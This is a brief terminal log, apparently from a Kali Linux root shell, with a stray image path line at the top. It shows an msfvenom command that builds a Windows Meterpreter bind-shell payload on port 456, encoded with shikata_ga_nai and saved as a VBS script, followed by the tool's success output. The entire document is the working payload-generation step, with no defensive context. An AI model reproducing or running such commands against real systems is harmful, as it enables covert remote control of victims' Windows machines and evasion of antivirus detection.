 (root💀kali)-[~]
# msfvenom -p windows/meterpreter/bind_tcp lport=456 -f vbs -e x86/shikata_ga_nai -o /tmp/msf.vbs
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 353 (iteration=0)
x86/shikata_ga_nai chosen with final size 353
Payload size: 353 bytes
Final size of vbs file: 7360 bytes
Saved as: /tmp/msf.vbs
msf.vbs